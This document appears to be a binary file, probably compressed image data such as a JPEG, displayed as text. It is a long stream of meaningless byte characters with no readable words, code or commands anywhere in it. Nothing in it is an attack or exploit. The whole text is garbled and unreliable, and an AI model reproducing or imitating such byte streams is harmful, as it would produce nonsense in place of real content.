C������W�X~ l��n�>��e�a��'Lv�X�6TCUw�������ᒶ�emNC���W�JjXk{�R:l*�06xʁn#�P���,�>` �*�>1�h�g*F�hz통�)N��C�+�F��dV�^#i��Dƥ?��!��*H�܅���Q'!�V��Q���TV����|�m�&��JsCz�@���G	�^�� ��YJ��'f\�&��LR�����z��x��5�%b��\ QUİ�%�1,�-ʽ�΁�ZcU��u�%[*Q@ya��qu���:��x��߉]DXǈ<�;����G�²A���Y�-�|_iNaf`˶I@���;�L-�/qE�Ԡ�fq��1D6.-XR��P\�T{�b�/2����f"R����D�X��:�.�9���<���h��d��X��l�ө�nf�s���1����j�(t�4�W/Rա3:?���� �,2��� ��5,�h��R�OܲyR���E@c ��A8E�hL��o;f?���U�����A��S>��Dq�\L���`�/���m���vN��``�yb9��r�zyeS�L�
�(���O=J @8��L�W��XJ��J0/�-#^#��4Ć[eJ��nī��i�6�ky��D�̣���n*h�`�O	J堗[̶J^e�9]N6�xu0ɘ-#��}Ϲu�)9+2��b\ۙ�"�SG�WX<�2e�Q[�z�M,���w�0��<~�r��Jd��U�L¦��b��u�,��ԩnCR���J�"�r�z�V�`W��qfc�r��.���M�'�� ��� p��~er��ڰu)�`}�«��P��o��4%��;d�'QvvIjg0 s���J>	m]�k���V�|�OU�cW�8e��0�R��]ޣ"��0e��.��TpO���oP���#v���"�Nb�r��	�����ܶ�`�r�*S@�0S��2��*+bp1�A"�,.��E#�%L*�A>��酙)�׉G9!F�[�Ĺ1�2j˩g�^v�5�q-̠���ت':�p�^���^-�Ho8�` �s�� �	�+���C����H���o'�cY���s�aX<̀�-U���3:��^��0A̼������0x+�D�����Y��
V�h`�N��%]�G��,�6��;b/�X6%�+so6��Sv��o��]��i�˗r�����5��^�-�u�S�ȦY&bF}��Q��>/q\�A{%<C�����
Pfɀ�8�l�ݿ��2�K�D;�l���)�|L�)Ġ���82�u��[r@�%�s���-�I2�����af�K����a�!�&�u1�X��&%?Q��;kܳy�f����W�]��u-q���2�#È� <�X�X�r��ԥ��Jn�E��Y���c��2��Y��.%Tq��+wQS��yeG�U����ħQ^dH���/,#�3�e�la������賓 ��?2��11Hu�G*T)�N�Q�)ݶԗԣ@x1�����G�-�A�n�(�2ݝ�h_��R��sģ�d6�^��V�����qiOW ����+�AZ*ZgLk��k|	�������� 5΢�ĳSM'co���L.���-�׸���b�L�c�(�f2%Y3�.)�0�N!*�0������&�ᩞFb�n^�0L&�U,(�-3���ol��d-(�n3k f��Psp����(��N�9�e�d�wq�Շ�s�O�A�4��XK�M�*W�O�W��F��{���j*�f،�|�3,�^�/�N<�ii.�'g������Eڹ%�x��ܣX�)����shU}�Z\����DW�E�x|����*]�,�|��"�c9�lmC��%��p�hf�Ww�өْ_�3 3����N�Ơ��M��l,M�
b��rJ�KeW2�/��<�:H0�2�d�`s ��c�y���a�2�.����Q^w.�˼˹�B,j^y!NgfIGNW��V�h��/�U��L�a�:H,AQ5K�\�#3�aq)Ө
���Ԣ[@k��KsKFe�NR�K,��8��au�a�i�f.Ҳ�"_��b��1���LOLM���Q�vH������Ҹ��B�P���^��L%|L�i�2��*WCH����IB�uFc��%�s�q��A�2��Z��j� ����961y�����5ZR����@�ݝ�����1Yb�^�h�r��M�T��&�K��u>���i��1�M�x�9˳��M�,�`�IaD
:�\r��9��hޢ$U�:tD2�(���F	C8�Ø �� �cFH�&Q���QZ�u*֥�3���Ynf��Eɹn*�c)�%�<AX��X�`�fB)7�_(a��Jhl~���R+�i]�r��=�Lb5�Q"��[���SO�R����S�2b!���y��W���O�[�b��Ő�����rnX��䍿�>	��?�::��#v�R�s*YR�(ˤ���Ǔ$_��*2�e�l���c�5�qg��|čأU{��\��a],���%��S��.U�w/Dz@�� ��f�3�8M��u(�>�2Tr��fqVB��5+k�x��2�3��POR�Z֢jȭ�C��K�@n��r��J�y�n�֥���s(r�*�����D2��1�y��^VU��j$�F�w���n���`҇E�:���֦8]Ab�S!�����~HG�ܵ嚌&�QL.|?�wL0
]�S�1
b���iQ�ⱇU3��u6�������W�V���x�Ml�*t	LU��>��K����a����S/��	����H��4s(;P='!6mr\#4��4���o���|�&|�b�}���>�@(��Z�CR�Ҳ����@>V� Z����C�WTЁ����g��ŀi�2����,G�K�J��C>l���J�g`Y���my�pه��,���&KY^e9
���
�f\_�j��J	}L��`U��_�o-���+�������R��r�i�f�Bkr��y�̧!o>e3��\��ԫ��i�1f�32��a)��CFf	,���~b4���Zk��ӓ�j	����qV�S��FQ�L���%�U�T�4� .���;Vm���C)�%���r�cY���$%���f��{���� �7.9�pت�N%������52�De�Fi�X�%�j���PR8ػ�)��k�dw_K�0��k.F?���c���r���z�36�yb�*�*��49	4Y3^�����sK��vF��EF�V���(���B�f��#T9�VE/8��k<���ET\�x#n���,��+���3i]F�@�-�B�a� ��e�K3-� ԣ�p� ��c#�N��@QJ�o6fY��C����rDw(�S�Y�R�V�T3w{*3zV�i��0���y�l��1xn6�f��t�]�.�N�7�eqP-פ�b��L��O	�cZ�[�ph2��Ļ�d�Tk:��X�V/��
�f �>�m\�Yh|a,�ћ�$B��@(�{�/x:�k�Aqn�Q�k�oD���n.�\YeD;��2#��Qqd������%K?i��c�Ik������I����gP���`P*�b��G�MD���u�GU�u�~҉X�(U�$�յ[{�7M��a�������p��t�TȮ���Y�u1u�v��K�?ps/�w2Ԯ�D��m��;F�K2���5jU���HYx��iG���!12� ;�c	G2�nQ������R�����.�iKT�D���")��Q@Q��U� ��0&�T�,AC��5]���G����FZ�B���k2��<������,k���KV�|O�2�ฬ��Z`G
a\�Agq:J��6� ��Z�Q*T�	��|�^n�QS[����0mhbMn�L��k��:���/��︽�mDrҒ��JGuL\���y��3�@�,4�2&�/R��7�	]s�8Ĳ�k�R�3MH� h-��D�~c�얂�EY�� h9��jaM��z��c�r廓�0� �nd�/����0T��vù��[߂���y"�Lu
�\���`,`��r��̠ɨ���
��FKD3P��h˒�
vG�%��U��(ڗ�}ʺ����VB��Ej��R�5��C�'�U3F�����(�ݲ�?B� ܪ�c��	O˸�e�Jy� ��ϐ.U�����Jq����:�r�%�����V�����*kt��QO�X�f� �ø�C�G}p*Q��t$�<����n�	S�y��ue3x�+n@E�J��s&2=j���]m���3��N%$̫��*�f��,1e�}���6���r�"a&Q{�(�˞u(6��E�8�)�]D2�w.g�y#P"pLu
 ��P������-�
8�Ϧm��nV��U�)��3*��iњ�+�=����ˀ�|34,�-q ��ӡ�.�Y&�+��s ��4ǹ/���H��D�Ny�a�f��%%$���:�=��A^e����nY�+����E��!���F᥯:�r̙�Ik6E73�Ũ13��Q�X`\�D�_3�#E�Tt������sD�SN�+9L~f
"�#��EN� [�']5ܴs#����4�J��\Q�A@^"K[�\D0H��ətMb��*zʩP�	G�Ð��j�J��� ������=&R�U���1�9�9���J��<%�cp75 �P�B��'(j=X�7���uP`�_0J�-�(�-���.�zs;Kn�F 9y��Kd°)l���B���w (�%�?3,<����è��l��G�� c�	uVsg���f��X����ݕ�
���Hq�b#E|K<f���%mR�����ħ|K&�n!�����u��a�����]Ct����k%�k~΢I�:nZ�X*�lFd>����bQK�
���n8a�
�	I}�u� ��l���5iF;0�հ�e��-.�Զ�ULkq�b�g���u�0�Ԫ� ��*��DK��9��@ʼ���V�P�j�7�T�%��[�
]̴JCx��0UPV4���l��dj���w�a���*�Q����.�p��h<�; �_pU\���p���?p,3�����q[��S�IG'����sh�2���Pr��^�Qw�J�ɯ�J�0dy�Q5��#.WJ<@L�R�*.��7�С��P@��K�s��8/'����%ܬ%\���3��(��/�*��봡L�9����Su3���&����`�ʁ�j�hc2��3P���(S���]�� >��+� �=	q}��c/�)h,�Lt-�X��	�҂���r���s���İTT�������a��%ۆnX�p�y�N�bX��)���������mU�ԾI�B�a�J�Kc�(��J�Xp�%[�[���+4f1UK�i�X��̡��1Jٸ�X�2�A�p��sP,/�в`��93c��"�����?+RB�~�ˢ<@5��:�-A��u%|���aWU	+VBŊe�+`t�W0�����̪�'��b�oR�U�XK��\����j��W$i�aZ���Ì
�D��1!Y�*�/!��0Q1�� ^�E�_�
�PP�u��SU�._�b�m����-�ܸLW��[�4�pAE�Sm�5����)\�e}�i�w���=f�;�Py>�?��K���A�S��Ñ5��t�Z��o{^:�=M,��{�x�z�$[bY�%������AQ�XNYg�}̃^2T��M����9�&h�	e���bd[��Bǟ0p��d[lG���~�����NZ���@���S�?ܫ�+�0n��E�իj��A�`,��UP��?��]� PQO6Xw��D�V��Z�::��k�unZn7��湗sR�]j��Wo��$+[�}�0E��E��a��#�R�T��2C��S��*� 3-�F�e�=.w�����/�+�Su�7L0@�W�bbe���q\z��+�G	(�ߘ�[���%�Q��(3{����<�mWrʣ$nJ�e�Ա�R��J�-P��Rk�Q�	�h}��U��Lj��Hr�{����nTl����*Z����fa�W��g��mվ J�UJ8��R�Tv̥�X��;���c1`�[���$��N%�s �� o��h��Q�M�E��f����*C-�LU�Mw �0>E�)oF\pk;�/G��4P��0h��u.���*���#jy;��)����P��*�K��ПPr�h���8�Ԣi�a8;�/��S�؋8�e�J����Q
ڪbk�� ���"��tK�B���w��(*�W�Q2A��z��R�"��#�?�\MkPk{���$�����h�*�%ʺe�n4��.P�牎�-SI��7�c�R�\�$|�3�-XxH�h x
1��F��Z޲��bRK�o��7w/j��[�s���c�i��w�nQ�ズ�����Oֽ��S���ܴB�̼��n$���R��hqk��A�D{�QR����B�R�&�)6{G�qf3N���RM������Q4�{�\�͵z�2M�L7�bfʩa�CA���*�pv7�ZU�6��ц�m���`�C�P�d�R�v�(�z,���F`b�C/�l�Ph+�P;|��8�k<��|�r1�y���p8�&eԷ0;�$L$U�̦n]MA�|�)��0�	�TȺ�3Uň���r��ҡŎ�fx�B��!mU�Z�AN�T�����F�����aHv&<K>���kƚ̾�DpY0�w��Q��W������_qB�#
_�,�6K"{Q�!{��T��'�6W�>�i[�!��*-�V��uJ'U��e�b��?Qf���㔴r�&u����v�sĥ1�ֱ�
��2�P"��.u/�jy!ܪɵ�Y�.���b�Py��-��P�>�c�-����x�{�u�+�'�xܼ+�QG�(9#6��{f)s.b�:���O�$4�pd�W��n[�B������V���j�닖��6x����3V���9�a�&�G�[^��,�^n/"Ĳ�&cY̺}K�>,�1ս�� �����P`�R:P�k{�Yq{�����ܬ�pe�Ӷ�^��Z������4J�ፑY��J�unu)Է��]�qwq=b��W����p���b ۩�53��o2�9�X;��,f f�,��ߩf�m5D������.��w�j.S�R�;���	W���*�ŋ� ч��F����e�o�5R��e����q�E�Tܠ1��d!z�a̰a���u��=�uO,"SM�p�.����r��Ay=�+lR�PQl��y��S�-33��"��Y��-���:9�5�^1.M)�<F�����0��U�q`�n\E.��*�l�&JlA{�W��AN
�kX@m̶�cY}ģ��c�⦳�IQ�B@YSa��6�0��lE-Fq���&+� �F��"�v��� R^x���=\��ן��z�AV��'D�0'�@(����1w
��]�0.y���u�Į�b5v\�r�n'p(��LAAL�r��d��6E�U,U_R�!�.�W�J2���ekۻaY ���&�P���^��4�q�Kn�J}�%�%ID�f9RP��ă8�Vʕip7�0�p�K�
Z�W4�Ր�"���������׫�
�4�J��=sk���������7�<�q5W�a�vf�K�R�[��l�Y���_�?�cWĪZ=��*T-����a�/ol~�*��y�(�ܳC��X37�(�U1�� ��iJ������U;�4�e�g- �p@�Ĵ��>J���;%��Hd��Q�_�U^7P*�1��7?2-�l�����3�pC,KN&]N�@j�E��L �Y�#Y�ZUD�
n�K>b�^�E�S�s2�Lw��b�#��_;�?QVF}D9�� �V�u� 9��N��S?Q�P]���Ks�<1Qn�����Ob�.�Tz�z�[H�$Υ�y�Jo,�q��8�g�A`�l�Ss!�E]m��
a����q2��"��}D,�Q�J�y������e0����W�:�ƺįP"�~Z��I{���P�-���~ǽ����]5q*��ܿ������y�)�N� ,;e��:������ P
��>��	��Ughp,xc�7U���k�V�����pW_���O����w��\�?2͇����Y� �C�?�	� ��� ���@w�P�?�]���G�4߁�ʛ�����>�� �� 븂���5���O���]��˿�?������J��o�N������qo����\e��>�!�Y���<~'�?��� �?������ �s� 4��������O�����z�o�$?M���'��g�?�G�?���� �r��?��~#�����G�2V/G��z�������s��� S����\��N?S��� S������� ��o�+�O���r�zr�����
�O�pO������_������ܼ��r���f����?�pF�����'�hk���� �������������Z�_�Q��s�?O������?�.��� r����#k|����)��&�I�A�n���)|sa�Zk� 0�����99����5)��Ѓ���\���z�G�/��	� �O��      |D-.�8C#(��V���fH���[�z@ (��M�Z�Kg��dyHd�Ce"���{[��MU��:w	$ �X ��S� �E$� 0�<��Px�M S^L�BY>Xg ��x�	j��Ś�B$�p@�xn�4$�x\1#���s�=�`�S䒲&&��=�#�Sr��fH0�HT Q �\�ai�m0��sW��0��r�"6|����ψ⃽@�0�� �N �K3ڠgh��uP��(���S�1r����X�x�� b(SA��6dg�J"��F���J.Oէ���8�Ҋ���"z��^��a��M$BCu�=���F�q��)!o��1�	�� <��BT�>���+*5iB"
)#�ں�!�~�z�8���(sL$p ,����h[����x��$O�:q�֍N�L�w�9�3�\cV,Ё,\��ңW���3�[�Q5
Y��J�Pъ� �g������ 0RG(��շ�S���o(=pʒ3|�%�C�\A��]$�%�Gz��ׄP�4l�U�_B�8�5���tWH@���(�  ���s�؄��s��r�B����j��SI�	�fI� �� ��P͆����� �8����̶�{�9���3�yQ"� �2M���
��P�:�G<�_MP��w�	y�*x�ݍ�q���C�ˆ��02���K 0  ��ٍ��&7~�z;�K�[�Ҍ3!��|yY��k.�) ؘM�
"���T��Q�̕��q�"��x��M)�>�� (�Q�8�$����<��885�JI#	� р"�K��䒦$�#U  1�I�����퍂�v�U��ɣ8@N�o�~mE����@%�@�Q����T�qm@&l���\V�ڛi�o�+ ���
a��L8È A  A���.6r�"���A}<wqǳZR�BM1�A�4��<0  � ���{�W/�I�6ŢNY&�7��l쒚34�O����X(!A ,0��~*�4M��� p(�҄��4K&?؈BKwJ:��P#�(Q� �$P�rGrN0p�*QU4Ï� �\��uL.�dR� SI@4�Q��G~�A q�p28 P|]� ��K�B3n?8��p� �4��(Ab�`Q�$qw7��D��>G�	 �N9����S<A\@�4р $�J� ���%ԶPӂ�IE%T
x�F�^*\�H`��(�L, �CC_ ��(�h�X|@��� ����rMPs̨ �C$�k��9��80A8�� <c�QHd��RB&����E<���
j �=^!�p����� BA #�Q�|Au11�AD��o���0%�3԰ �(� 44�Cw�� ��k�g���P`8.��4�H;m8i��$��<����Z�Qı��{�m\�:CK,�
sKa2���z������`�L�:	�B�/�x1�(ri� �O�c:!gC�e֞xd_q�$�D�˱wIA���N,SBK� 	�O��Q�&���9L7N�"~GQ|��h��6}�8VD��{0cF�D�3x���`*�(�42E���G�WL �E��ﮐ��H��n��0�M�
Tӄ҂�E5����1�[|�AV����f���$���<�@my��O�`��,��d���fB8��k��+�ϼ&$�!����@
����$BA BB ����C���f��b��D�@$s�8q� !����(bD<r�7�k�φ� ���[,ލ����("H0�J�(�� ���`�:�ȼ�>�m(������n0 �0�0�|�,�}o[�8qM(�!�����:���Y�$N�;F"Q��MU	���,/8SL8�� "�"�J�^�8A��	�D<��$��<Q���Xl�8�HMS�1>�À#k,!ی�(HA@ �  ��FG�4�<�(���J�hS@�xĬ��$/��/�@
�s�,&�Dq�(��f��(R�(FHr���,�k?\���5E&z K-@��BuN��,@�"	8�(c�����m�e�]'�
 1E(�<#�41)<L5�<�8�
P4���~l$/(CIP�0�aI "C<IL,�T����<{� "~!O�<�$��$cL0��t�!��p&��Ap�9AIP2O�V�T��0F�(�%��8��-�K�,@�� �"P8ЏL�l2�F�} Sp�S �I��$��$s PE^t�N�� Q� �G�j B ��E6�P�8#�^��`E,0�4�� A ��8��0О,0���u��	�X�`�,�ȶ2. ��� 3�$s�,#��4���_(��US�H�b=�w ��Ű��	�@�0R�	00��g3�xp����c	�� R	�Ϝq$!<2DCBث���~HK�E8Q��\�M;�r@ ��0<��(� $c�0�8�>�l#�� ���+���|�	�8!Nw�C4"�$b��-���4 ���,��0C�M|�$P�4pL-+*���$  w�,#G9F  C� L$p�2�P��X �bCTB�d���F5�� ��t �4�K4� a�i��4�0��,���K<c&��0�*"�RxM������(��-�gv
	$S��$�G$C4 4@L���4c� �L$a�BD, �L:U(��9B��R�R4K���h�R��Ѯ��C p��0e(#� �(�� !0��bK$"�BL0�8Ј �`������ ���R��8!�(�O 0ӈ42H��A�( ��
��8�0�0T�B8��  ����G��Kxm�� �A, �vq�=1[$AHd�83� "� @C4cA8C�:(��i��E$�� ������(��@�PA q�<� #4�L �D4�v���4�� a��`����d���4��0�$������4rF(��"�`` �� �@c��Q�@��T҄����42(�H<C���g�e��F��.��AJ�sx�} �q�$Cl�B9��a��|��"L��,�Rư`��C��k��
 � �1O���0AJ98˙�)��o��E���BF(�I="G BD�� q�s��K<��	e}Վ7ư�@�����$  �q	0$�9F#�,��$Pm�)P�,BpÇ0�d:� �4�#�,�8!	3�$�`e��D�$���2�@�G0��� ���1Cl��M B=�<!�<�c8�B8�7>a��L�
<3�(�Ŵ���а��0� �(#D:���jAL0�urk��A� �
r$�+�Nғ Kx�,ÄY��U\S���|SY(#�� �M �B�]u@�<�, I�F(b,e���4�4 I�y� /���+���1Ϋ��0�o��n(ƍ8˩����\��            0!1A@QaP�� ?'�&��e�8I^(�8+BIl���2Id�Ilۉ%���<��(����,��M����������b(���Ei���0�pb�	bQ��Y\<\ڸZ5�O��E�"�mF�?EИ��[cC�`J'�p�K�g,�B��b�y)A����[�\�#�q�IA!	�W�B�����pDŁ� K;X��~��?���%�XZ�w��'�rh��5���K��N�dbeXWP����C,eB��ԃ@��!�	�\��=�fdq'�;��?�܌Q�	$0�p�I���'Q�'�HH��X�&@���7�c�D��a�)��Lq`�B���B�@('P1�����8o8�'$�d(`��� ���h?3I�?t���E�x� ��_e���Ђ�f��v/�x!e�i�`�nP�S����'m�xT^��Ѓ(Ceb������T�A�
UB&�x5/@�
JQB���D�y
a��AA.��cY���;�y�BqR#�����	��n����e�m��W��E`��HhTb1p�'P��e�Pr��">���(��`��7 ��Hy�(R��պЎ�Q�QøW�W�}���%�	C)T82�Ky���S/�3�3�.��dP

(A��"A-�ˑIf
4QBp����S�y
�
Խ&H�����U����h��0�1S�'�U~�e��e!jRA.�[�J�'�XD�P,�?�ZUI@�19O�,�'��_H�OX�$P�X��z�}�~@����q�6b�z� ��䊔a>�˼TK]�7��DH<���z�q$8n�P.i@Q��'���Yz�J!�Ë4�9>bjbo8�
v�#�� ���\�x��>�Uf%	�u�i5(���L`�p� �������yHp��\���qX��"a�rZ���7�hI&,"L_���Q^h�/
�� J,xJ���L�/��������m�+XqƜ�\��tx&'���xX��P��y+.�4(�^/F���
P�R�2�T!����)��lB�j&�. آ���:�&"Ɇ�Yr`��r��,q��1Gq��Op�h��ز�C�8�Z�B��v,�MQE=r�H]Ε*-�@���J�⤲�Ѕm&\,[j/
�B���A-��'4\.�}���	�(9?���O�o:�Pֳ��Z,��	�ERBQCZ�d�<�Y�ԐQ��C_���c�0R�a|�ob��?T^�Se�A�6�	��g(5�Yc�b��e�J�*ja�6?�B�-l8	�%�� z$4*&(��e�^�y{Ҝ�H5CXt��#���x����,
�&=C���qy�!�<`%
��Rޥ�|�Q��:gxVA"�Ш[p�'��r����CZ��`� ��B��%��(&7�,Xoql5�6=1C���l+��R��R���'�f�+	�!��ehl<T�C��oi!{i1�}ϼR��)c���_B�Jʅ����BCE�45�hHO⒅�Ahw^
p&\'� )��HeM8y)D��epb�R�H:|��*ɑ_r��A�8�'��(��Ix���BqN847&�CB��E��/��^g����ZLO��D'��,	�W�k"л��R�6Ye��RW�Qx03�x	�mXk�.Jt�� �%�`д������Ĵ��Vf/[s!�=qĐV�x%����-�
��d�P�ʙ�K���*S�6Yqe�Z�w*� s��,��x�� \���� !         0!1A@QaPq�� ?���/W�;ꗏF���zɜ�_��6�l��$�OFͶ��� ����$$s�?�H0� ����c.z��0a��D菼���Hg.[߯��m}L�F��BlY�G�5������KBm��
�p�R[�/��;��#�2��$��3�:,=#G��3��D!�	"R~�BJ3�)$d`\	&�{�j<K�h���ϲjz���C6VYC��������<�d|+0�ހ��`٭�#ۿ���Q�����&��(ԡǈ�Nk$8�	�DQ��2e�����*a0��d�G�!��E/�OS�_9婖��?-2$uA���f�22h>hD�����=z+�G���zЛǼ�$<1�N�A�OYVƌ�����©#�#�P~b?P��|���{h��b��FB��ٝ�ͮI�B�^ڣ���8<�#�!�$+�'�rR{�^�p	y��	pp����ԋ	խ��CG��0<8��y��^��������H�<q@��� ��'Ğ�t'�}0چ$0�R6?"	���S�C�&���x�ly�'�¿<DR�\wE�bD���p��M��D��	w�/d��9I6e�<#�^S3���i���5sӂ:1�K~(�h�2
inT�8{�x�ƏB��<�o\'�ٴ��iΈ&^>����,0����2Ŧm��,@?��d����4A�'�R7a/#,d!�	�!���BBN��k$����#��?��.
3�G�P����a�=�ˠ����1��`�&L�H�S}Ĵ�8�@� �6��l1z@���.���c���*
ɓ�BA�nD���(�(.���L0��̐9i�����P Ѣ+ߐ�v�<C<�g�s��;oh��A�;^��L�w)ɴ\`��?�@_�ɝ ��g-��a���I�E�p�q�7�`L�O�(`̄9�Fz.��ƭ`���_�YEm�0I`�Ls&@��$|#�O�������|(�+N�C�2e�Z����ɜMW�<�?�C�t�y�/�x���Ѵ�����Vb8�
�ـzF��_��-��ޅTD>X���D5���p����,d\9��� '���C~��FD��'&qygIC,Ȕ�[c�!�8���W&���T�� ��'B0
a�2H�%y[��Ǣ���#�0�Ce
vO �;�}�0̃)�ac��%3��x�BǼ��Ii[6lh&[4ȓ�p�v*+ t3��:i����9���+VQ���el̠�P�8V��x����'�C�	�Åʏ�>�98��HF�;m	���dɜE3-b���y�1��#l,ٱ�`����P�9��6,�p����)l{��& �m<�{��ꌼ��?_h�x&�2'ذ����am��lبA�����V9��FqɓzF@��M��,8��V-� �A�2e��o,�g2(l~�őS-n��s����#C�@���%e������	22egI���O��#z2-aV{F���-ތ��b6��ٴx�5G��@�L����"V�v��l����Ќ�ќX=:�@���㼆�A�M�ɓ!Yy2L�ȣc;`�+lc��(����aoP?���,>A4py���jh�FC�i��8B�`���Y�9d�
^Ѣ=�ͅ�8y�Yę2����A������?��"6m�ٽ��H`sg��8�x3�3�о��G����`� n|����VN�	���E4fǠaihP@�6����H$=J/JOy����?`��� �(�*0�(pN'�ڍ��2{cK	A�� 	iX�ʇ�%��R��o��Խ���/&L�'�c!�[b���͋���3�)�K� ����{&j���@����:C�slOBX��	�?����B��?)2�������:ye	� i�� �vg�@O&�/i�?@ɓ:2g�G�L�@Jd��v0>L�����C��� (      !1AQaq ��������0���  ?m&(F��9�+!|���5�5�6΂X�?�L��حQ쌄N����c� �� g� ���$�30I� �� �� �� x����JD��?���O�?���c��g�|CO�����/�?�� �� #����Qg�����_�d��E�3=�)�}o@~%��N��w{H�xl�?3Y(mD��]�K�-]�>}��XL��)Iï��x���rJ^Oj_��D8���>�(�� �x��_��kPԑ�������>��_C����2.�� �����a��X.$]��\a�T�5y�� ��G*)e1hA햐�������]Q?�r�v��<���|��@qz��`��'	�v2M|���*��Z�N��j!� �����c'`�t�� n@a��:�y�kD 9k�FQ�����=bm{`Sگwo=�;\B�� L*t���c��R�溘�5 �\���� '��������I}�h�щ�`2�D��@$6��"�� B>^�0X�� �x�I�u #[	sT���a�Pv�#�D6�L�<Z�'(�eW�O�A��Y2i�	>j���� H4f�F?�����-�w�ֺ�P�k�Ј���I,����C�b�#|[H
М��$
�A%��r�i�X�J�Ԭ�"�"]���F	��hv��[��;a-V�P�@�������M�݀Ú8�;�G9XKv���Ͽ�=�a�bg��x�!��H[����>	�~��G ��^��Q�@`x�+e��}���D�
�=b�-g�+fC����t�B����T�z.��@*:�������(Aݲ.�`w	�A� � ����3`������eM�J=�a
2��o��
�*-��Ra-��1p���_�m@$0Q����=�B��I0��ږ&� �P ���7*�p�P�хG�|b@x����Ä�h�ǌ�q�x������!d������a��m۝`aЄ���?����"�E[�*A?rqBi<��O�a��<f��32��C��&�2Zs�R|&P(kH��,����`?��9�1���� @+}
I:��W�/��X1j�f7bxH�γ����U�!`*���#TJ	t��)?��-�?�E��s/\P�0yx:�3`��XHh�?F�DOv�k~��g��Q(���SH	���7�jX	#H�'�+����{�3��9����H˫@�Z�@�i���S�����?%	��!�T4P�t��T�O:¥~V�`������(s�,!M�#EVѺ���������H�YbX�B�����>=��L��\�~9�N�����;�� ���X.ޟ-���L� �	p���N�����4��É
B�e�4:	[�P��2Uh��ʠ(�a�8��8�k/�c �q���c�ƴa��hC��#}���>������	���U�f���������r&؆ �,Ȧ��A�l����� 
!S�p�:U��;a����A��@x- :� wفfс4%
�c�p;�}�(Bj�<��s#9���?���.#
���(�W`XlA`�"�L��0��"� G�:�PǬ���?���eX��;��	��� �h�4��I�ؑ*@�:�����GB��.� YŁ�Qh�~Q���|,��;~,%����A�?���qI�%��i�t2�z����F��v�b�
J���.
���I �� �a�D;P�0�YD?�2��x��
I`5���7�;�ۡ����=��pۘ�e	�j�( F��"D��'����a��E�5$z���Qz~)-��mmp����� U���C-r M �m��9-G�گ�A���
Qk��˦t
]T���e	�P߬,D�'��~�^^�`����$�
�}Cp��IR�7R���"G>a8�(�GA�}����(�&�P�kY����9e�fx,
b~�H/���1�/z#��3�X��1�	ͻ��t�p�RA�,"zbL�#�	��0���Q����@GRvRlJ8� ֡��a ���Y"�����QF�ϩ����6���`!�|����*Q��A�^Xa�� �$��y+P���"r�9=�
RX2?�.<?��!,��N;� ���tU�J� ��Gᅿ���������X	���9���B?��p#`/Z1�� �Dxx�a�( ��}�>n5U>��'r��X�9��;H�( ��0��C�Cx`�Ʋ̌��}o®��U�r��I �� �Դn>������M� [�/��(QD�8\D�x.<������k�x�����65�����  ��0+E�Z!��~��7�&-�8���ɼY ��>� �5�����@P��]�f��lf-i::�b�@�\往��ӆ�G�C��-��=!v�H|�r8� �X�D��O���*cT��.��J'G(�]�R.S�E.`��"������LY\F�BAc�<Q���]��E0�amE2;�p�@�Z+5�8��u�(
� ��w�bՁ�霁W�[�!#�bi���یWc�a4<��{Ya��x���D7A?�1����cF� JƎ�B� ���
=�!�� ����0�'��_ �'́��k0��#/�}���;F<��n���sBt��&��Ь"WZƏ9D�4iO���$�F�D��o�2��0��"{B���X�]L!�O�4��< �c����6j��U��#f ���0�tZ���?��,7+��?�c;�a�ǙRc�4�f�A��P�ǻ�y���8w�I��I��hI3
_�+����\��$FV��~Db��&d�	vq`ү�����`�"�u.@��'�D���}e�YR+��l���웍�ߑaXA|��F�1���w����(��@��G��DL�:],5	Y%���]���o3�'�Ŏ���D^@��*:�r^���9DS
x���b!�ԅ�B� O����� ET�8�'tDXi�{[
C��&Z�Lo0�+ɒ�:!E�@7�4&Cu��0cle��0�����q9.�P���#��*�܀�R����`�[����\��f��\��_��:䆣j �]A���.��W�_؂K�l�Q� �4�@ϡ����YX�C�<�},�;R��2� rl��$���n�����CДL>}��O�����be�"���q2~!>'a� /B�&��A.8��̎+�':�X��8��
�OA���+�TE�� �`��Q�Z*gICb��'U��P/����S�A�\��/���z\3�0��)`���ɾ��	 ����!�A��&�D:s��۪���hB����6��O��l��;���'����0��8���TA��и���Xf��̡@,&��
	�.��^ f�!;(n�@k�P.�������[x��b�	X��/�*M��61��#�� �>ä�m�$GJ7=Pzs����8<bT����uQП0��i��9		!�R��YG�8����@@1��0 m����U��Q yĊxH�C����ԣ�D���� @���ȼu	�� ���$ք�|�!��m�<�� i( ���wi�(/i9�8P��ӵ��K�8�"k6r���+b$T��IU�9��3K��VS�F �P�A@���0񖁇���w�]z~�{��q��I#Kr�P�y�7�´�Rع*���L��� � ���A�X �Xб�bb���۹�$Rzb���GZ��eM�D�0>��"�d�>i�LK�v�A�����|`if��(&"I�vV."t�2�w�K�-Y�V�� ���!0a�NGO�+>�s���.8>��Ks�woy�]����W(���$����=6�&� s� "P�cl�'ύ0�1� /��,���I/�W�>�n��#G�0y����@tbE_����?��C��א�1�+%��#[�˞Í����;p^D~?�au�/��X�CQ��2��V sf�DH��' z8f#��D^x��𦃡�clq�U�bCT���$jd	�X����0��|"!��;g���j-��d�������g=>	Ԉ�"�&Dh�,� D�H�V]�yM0}������#���	}4�%`��A���#����&��"�iJ��?l��
U������t_3 ����f!���5�͟yhZ幉 $�"��
6ɺ���
�Ŀ���X5}F��g�\����7�P2&�/%^X&�ɿ���Ӄ[���$��P�~3��ț�XRI�����j�ᱭ ث Zݟ�z�6G� 8��P��lT"O ��y��nP����3N��,.88І��u�]"���\�$z�ؔ��!�d��xj���*�v�]�N*D�_@Z:$�� $`��"�<�Gt���JP/�n^�/d���֓�~��d�"=ӠLĒ���R=��2L�#M��F2��=19t�f��
��,�$�����/�,��/�@;�-G� F�������!�D׽���S��;N�b@���!����7�|����K4ۃ�k��gq�-�T���Y�8�+�
�#z����ib� {�ů����฽��r�]����`
���qH�Q���	@�g$�Nl]�q�� PJ[X�p�a����%�����)�Z0TE?���iK�b-���	�ظ!��ύ�,�?�q6H��!��6<B}����%���,���$@ k7k*ˊ��0��$DK\Rp�UA� �/ݿj0��{�	@��ċ���+���qA1��l!L�{���X� L= 2�� ķ���0�0�O��-?�Bd�)ס�Va���TM �zC���L�4�� ���PR!H���-�x���a X�{�����s��(�@7�
I�J��^�� u�]ߡr@,kSL'&���C�<�Q 3�m� 퀺�,n��\-�ə�?�������7�s�Y�؀�Ow#)C	�c�aE�,~���?�h>F�n�G�Y�
%� ���l|�:���0_�Л>P@�"��Q� �qN���Lr
)m
��]� ���'�<��&k�B>��$�%�yc���_$�t�xKz�ģPr����ʡ�1=��	- YT�+H���t>!U�t��-�`J쀁x+����Ȳ�P��1��
